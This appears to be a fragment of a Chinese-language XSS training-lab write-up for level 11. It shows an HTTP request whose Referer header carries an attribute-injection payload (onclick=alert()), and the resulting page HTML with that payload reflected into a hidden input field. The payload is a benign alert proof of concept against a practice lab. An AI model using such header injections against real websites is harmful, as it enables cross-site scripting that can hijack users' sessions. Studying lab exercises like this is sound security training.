 Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: " onclick="alert()" type="xxx
Cookie: PHPSESSID=1c94c6f9b9da464833ec7509bbfbb0d8
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="" onclick="alert()" type="xxx"
type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>